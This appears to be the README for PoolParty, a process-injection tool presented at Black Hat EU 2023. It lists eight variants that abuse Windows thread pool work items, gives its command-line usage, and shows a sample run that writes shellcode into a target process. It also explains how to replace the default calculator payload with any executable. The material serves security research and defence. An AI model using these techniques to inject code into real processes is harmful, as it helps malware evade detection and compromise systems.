A collection of fully-undetectable process injection techniques abusing Windows Thread Pools. Presented at Black Hat EU 2023 Briefings under the title – injection-techniques-using-windows-thread-pools-35446″>The Pool Party You Will Never Forget: New Process Injection Techniques Using Windows Thread Pools
PoolParty Variants
Variant ID Varient Description 1 Overwrite the start routine of the target worker factory 2 Insert TP_WORK work item to the target process’s thread pool 3 Insert TP_WAIT work item to the target process’s thread pool 4 Insert TP_IO work item to the target process’s thread pool 5 Insert TP_ALPC work item to the target process’s thread pool 6 Insert TP_JOB work item to the target process’s thread pool 7 Insert TP_DIRECT work item to the target process’s thread pool 8 Insert TP_TIMER work item to the target process’s thread pool
Usage
PoolParty.exe -V <VARIANT ID> -P <TARGET PID>
Usage Examples
Insert TP_TIMER work item to process ID 1234
>> PoolParty.exe -V 8 -P 1234
[info] Starting PoolParty attack against process id: 1234
[info] Retrieved handle to the target process: 00000000000000B8
[info] Hijacked worker factory handle from the target process: 0000000000000058
[info] Hijacked timer queue handle from the target process: 0000000000000054
[info] Allocated shellcode memory in the target process: 00000281DBEF0000
[info] Written shellcode to the target process
[info] Retrieved target worker factory basic information
[info] Created TP_TIMER structure associated with the shellcode
[info] Allocated TP_TIMER memory in the target process: 00000281DBF00000
[info] Written the specially crafted TP_TIMER structure to the target process
[info] Modified the target process’s TP_POOL tiemr queue list entry to point to the specially crafted TP_TIMER
[info] Set the timer queue to expire to trigger the dequeueing TppTimerQueueExp iration
[info] PoolParty attack completed successfully
Default Shellcode and Customization
The default shellcode spawns a calculator via the WinExec API.
To customize the executable to execute, change the path in the end of the g_Shellcode variable present in the main.cpp file.
Author – Alon Leviev
LinkedIn – Alon Leviev Twitter – @_0xDeku